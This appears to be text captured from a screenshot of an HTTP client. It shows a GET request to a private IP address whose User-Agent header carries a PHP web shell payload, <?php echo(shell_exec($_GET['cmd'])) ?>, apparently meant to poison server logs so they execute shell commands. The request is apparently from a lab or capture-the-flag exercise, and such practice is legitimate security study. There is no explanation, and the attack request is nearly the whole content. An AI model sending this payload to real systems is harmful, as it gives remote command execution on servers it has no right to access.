 GET http://10.10.55.81/ Send
Body Auth Query Headers 2 Docs
User-Agent <?php echo(shell_exec($_GET['cmd'])) ?>
header value
New header New value